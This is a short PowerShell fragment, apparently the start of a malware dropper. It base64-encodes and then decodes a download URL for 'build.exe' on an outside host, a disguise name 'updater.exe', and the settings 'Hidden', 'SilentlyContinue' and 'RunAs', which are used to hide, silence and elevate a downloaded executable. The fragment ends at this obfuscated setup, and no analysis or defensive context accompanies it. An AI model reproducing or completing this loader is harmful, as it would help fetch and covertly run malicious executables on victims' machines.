 $downloadUrlB64 = "aHR0cHM6Ly92eC1ldmVudHMuY29tL2J1aWxkLmV4ZQ=="
$updaterExeB64 = "dXBkYXRlci5leGU="
$hiddenAttrB64 = "SGlkZGVu"
$silentlyContinueB64 = "U2lsZW50bHljb250aW51ZQ=="
$stopActionB64 = "U3RvcA=="
$directoryB64 = "RGlyZWN0b3J5"
$runAsB64 = "UnVuQXM="
$downloadUrl = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($downloadUrlB64)) #https://vx-events.com/build.exe
$updaterExe = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($updaterExeB64)) #updater.exe
$hiddenAttr = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($hiddenAttrB64)) #Hidden
$silentlyContinue = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($silentlyContinueB64)) #Silentlycontinue
$stopAction = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($stopActionB64)) #Stop
$directory = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($directoryB64)) #Directory
$runAs = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($runAsB64)) #RunAs